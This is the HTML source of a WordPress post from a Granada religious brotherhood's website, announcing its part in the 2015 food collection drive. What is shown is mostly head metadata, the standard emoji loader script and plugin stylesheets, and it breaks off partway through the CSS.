

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.despojado.org/sin-alimentos-no-hay-vida/
body_size: 35574
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">

<head>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<!--// SITE META //-->
	<meta charset="UTF-8" />
	<!-- Mobile Specific Metas
    ================================================== -->
						<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
				<meta name="format-detection" content="telephone=no">
		<!--// PINGBACK & FAVICON //-->
	<link rel="pingback" href="https://www.despojado.org/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo.png" />		<link rel="apple-touch-icon-precomposed" href="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png">
			<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png">
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png">
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.despojado.org/wp-content/uploads/2022/02/HSJD-2021-Escudo.png">
			<title>Sin alimentos no hay vida</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="GRAN RECOGIDA DE ALIMENTOS 2015 El hambre sigue ahí, &quot;sin alimentos no hay vida&quot; Mañana día 27 la Hermandad participará en la gran recogida de alimentos, nos encontraremos en el Coviran de Agustina de Aragón situado frente a nuestra sede, Parroquía de San Emilio. Muchas personas en Granada necesitan de nuestra ayuda, cualquier aportación será" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Ana Guerrero Avilés"/>
	<link rel="canonical" href="https://www.despojado.org/sin-alimentos-no-hay-vida/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Hdad. Sacramental Jesús Despojado Granada | Hermandad del Santísimo Sacramento y Cofradía de Nazarenos de Nuestro Padre Jesús Despojado de sus Vestiduras, María Santísima del Dulce Nombre y San Juan Evangelista" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sin alimentos no hay vida" />
		<meta property="og:description" content="GRAN RECOGIDA DE ALIMENTOS 2015 El hambre sigue ahí, &quot;sin alimentos no hay vida&quot; Mañana día 27 la Hermandad participará en la gran recogida de alimentos, nos encontraremos en el Coviran de Agustina de Aragón situado frente a nuestra sede, Parroquía de San Emilio. Muchas personas en Granada necesitan de nuestra ayuda, cualquier aportación será" />
		<meta property="og:url" content="https://www.despojado.org/sin-alimentos-no-hay-vida/" />
		<meta property="article:published_time" content="2015-11-26T12:00:48+00:00" />
		<meta property="article:modified_time" content="2015-11-26T12:10:26+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/HdadDespojado" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@HdadDespojado" />
		<meta name="twitter:title" content="Sin alimentos no hay vida" />
		<meta name="twitter:description" content="GRAN RECOGIDA DE ALIMENTOS 2015 El hambre sigue ahí, &quot;sin alimentos no hay vida&quot; Mañana día 27 la Hermandad participará en la gran recogida de alimentos, nos encontraremos en el Coviran de Agustina de Aragón situado frente a nuestra sede, Parroquía de San Emilio. Muchas personas en Granada necesitan de nuestra ayuda, cualquier aportación será" />
		<meta name="twitter:creator" content="@HdadDespojado" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#article","name":"Sin alimentos no hay vida","headline":"Sin alimentos no hay vida","author":{"@id":"https:\/\/www.despojado.org\/author\/ana-guerrero\/#author"},"publisher":{"@id":"https:\/\/www.despojado.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.despojado.org\/wp-content\/uploads\/2015\/11\/Cartel-voluntarios-final_V11_opt-300x213.jpg","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#articleImage"},"datePublished":"2015-11-26T13:00:48+01:00","dateModified":"2015-11-26T13:10:26+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#webpage"},"isPartOf":{"@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#webpage"},"articleSection":"Despojado"},{"@type":"BreadcrumbList","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.despojado.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.despojado.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.despojado.org\/category\/despojado\/#listItem","name":"Despojado"}},{"@type":"ListItem","@id":"https:\/\/www.despojado.org\/category\/despojado\/#listItem","position":2,"name":"Despojado","item":"https:\/\/www.despojado.org\/category\/despojado\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#listItem","name":"Sin alimentos no hay vida"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.despojado.org#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#listItem","position":3,"name":"Sin alimentos no hay vida","previousItem":{"@type":"ListItem","@id":"https:\/\/www.despojado.org\/category\/despojado\/#listItem","name":"Despojado"}}]},{"@type":"Organization","@id":"https:\/\/www.despojado.org\/#organization","name":"Hermandad del Sant\u00edsimo Sacramento y Cofrad\u00eda de Nazarenos de Nuestro Padre Jes\u00fas Despojado de sus Vestiduras, Mar\u00eda Sant\u00edsima del Dulce Nombre y San Juan Evangelista","description":"Hermandad del Sant\u00edsimo Sacramento y Cofrad\u00eda de Nazarenos de Nuestro Padre Jes\u00fas Despojado de sus Vestiduras, Mar\u00eda Sant\u00edsima del Dulce Nombre y San Juan Evangelista","url":"https:\/\/www.despojado.org\/","logo":{"@type":"ImageObject","url":"https:\/\/www.despojado.org\/wp-content\/uploads\/2022\/01\/logo.png","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#organizationLogo","width":972,"height":933},"image":{"@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/HdadDespojado","https:\/\/twitter.com\/HdadDespojado","https:\/\/instagram.com\/hdaddespojado","https:\/\/www.youtube.com\/channel\/UCo3nx9JHDoIUk1Q9uotM7lQ"]},{"@type":"Person","@id":"https:\/\/www.despojado.org\/author\/ana-guerrero\/#author","url":"https:\/\/www.despojado.org\/author\/ana-guerrero\/","name":"Ana Guerrero Avil\u00e9s","image":{"@type":"ImageObject","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c891b856ab9634543abee051546a0b914588c624c34aeec3b0ec0533333ca991?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ana Guerrero Avil\u00e9s"}},{"@type":"WebPage","@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#webpage","url":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/","name":"Sin alimentos no hay vida","description":"GRAN RECOGIDA DE ALIMENTOS 2015 El hambre sigue ah\u00ed, \"sin alimentos no hay vida\" Ma\u00f1ana d\u00eda 27 la Hermandad participar\u00e1 en la gran recogida de alimentos, nos encontraremos en el Coviran de Agustina de Arag\u00f3n situado frente a nuestra sede, Parroqu\u00eda de San Emilio. Muchas personas en Granada necesitan de nuestra ayuda, cualquier aportaci\u00f3n ser\u00e1","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.despojado.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.despojado.org\/sin-alimentos-no-hay-vida\/#breadcrumblist"},"author":{"@id":"https:\/\/www.despojado.org\/author\/ana-guerrero\/#author"},"creator":{"@id":"https:\/\/www.despojado.org\/author\/ana-guerrero\/#author"},"datePublished":"2015-11-26T13:00:48+01:00","dateModified":"2015-11-26T13:10:26+01:00"},{"@type":"WebSite","@id":"https:\/\/www.despojado.org\/#website","url":"https:\/\/www.despojado.org\/","name":"Hdad. Sacramental Jes\u00fas Despojado Granada","description":"Hermandad del Sant\u00edsimo Sacramento y Cofrad\u00eda de Nazarenos de Nuestro Padre Jes\u00fas Despojado de sus Vestiduras, Mar\u00eda Sant\u00edsima del Dulce Nombre y San Juan Evangelista","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.despojado.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hdad. Sacramental Jesús Despojado Granada &raquo; Feed" href="https://www.despojado.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hdad. Sacramental Jesús Despojado Granada &raquo; Feed de los comentarios" href="https://www.despojado.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.despojado.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=84abc32404f07cd415694d5faae7b5c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.despojado.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-elementor-editor-css' href='https://www.despojado.org/wp-content/plugins/charitable/assets//css/elementor/charitable-elementor-editor.css?ver=1.8.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.despojado.org/wp-includes/css/dist/block-library/style.min.css?ver=84abc32404f07cd415694d5faae7b5c5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaigns-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-campaigns-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-campaigns-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-campaigns-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-campaigns-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donations-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donations-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donations-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donations-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donations-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donors-block-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-donors-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-donors-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-donors-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-donors-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donation-button-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donation-button {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donation-button h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donation-button p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donation-button .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-progress-bar-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-progress-bar {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-progress-bar h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-progress-bar p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-progress-bar .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaign-stats-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-campaign-stats {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-campaign-stats h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-campaign-stats p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-campaign-stats .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-my-donations-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-my-donations {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-my-donations h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-my-donations p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-my-donations .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 